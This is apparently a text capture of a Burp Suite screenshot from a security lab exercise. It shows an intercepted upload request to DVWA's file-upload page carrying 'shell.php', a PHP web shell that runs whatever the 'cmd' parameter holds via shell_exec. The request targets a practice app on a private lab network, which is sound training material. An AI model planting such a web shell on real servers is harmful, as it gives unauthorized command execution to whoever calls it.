 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 501
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxa0uOAFu1fJB7DLL
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=799e0864f0912f182c4438bd74bcbf04
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxa0uOAFu1fJB7DLL
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryxa0uOAFu1fJB7DLL
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_REQUEST['cmd'])) {
26     echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
27 }
28 ?>
29
30 ------WebKitFormBoundaryxa0uOAFu1fJB7DLL
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34 ------WebKitFormBoundaryxa0uOAFu1fJB7DLL--
35